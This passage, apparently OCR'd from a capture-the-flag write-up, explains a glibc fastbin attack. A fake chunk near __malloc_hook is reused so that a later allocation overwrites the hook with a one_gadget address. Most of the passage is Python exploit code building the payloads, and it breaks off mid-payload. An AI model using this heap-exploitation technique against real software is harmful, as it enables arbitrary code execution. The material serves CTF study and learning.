
free chunk will be &
__malloc_hook
- 0x1B (because of
the
fd
pointer was set previously) and the red block is
used again.
4. I create another bio of the same size, so glibc will
use the false chunk at &
__malloc_hook
- 0x1B and the
bio data will overwrite the
__malloc_hook
pointer.
# write where
chunk_addr = libc_malloc_hook - 
0x1B
-0x08
print(
"chunk_addr %x"
 % chunk_addr)

payload = p64(chunk_addr)

payload+= 
"A"
*(
0x60
-8
)

cw.bio(
"H"
*
16
,payload)

cw.bio(
"I"
*
16
,
"A"
*
0x60
)

cw.bio(
"J"
*
16
,
"B"
*
0x60
)

payload  = 
"A"
*(
0x1B
-0x08
)+p64(libc_one_gadget)

payload += (
0x60
-len(payload))*
"X"